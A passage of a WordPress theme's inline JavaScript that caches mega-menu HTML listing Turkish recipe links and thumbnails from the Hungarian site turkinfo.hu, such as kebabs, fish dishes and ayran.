srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\">Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\">Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26844;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\">\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\">Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\">K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26953;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\">Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26906;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\">Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\">\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\">\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\">Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26984;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hibiszkuszos serbet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hibiszkuszos serbet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" title=\"Hibiszkuszos serbet\">Hibiszkuszos serbet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran\">Ayran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\">Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\">Ayran &#8211; t\u00f6r\u00f6k joghurtital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26904;
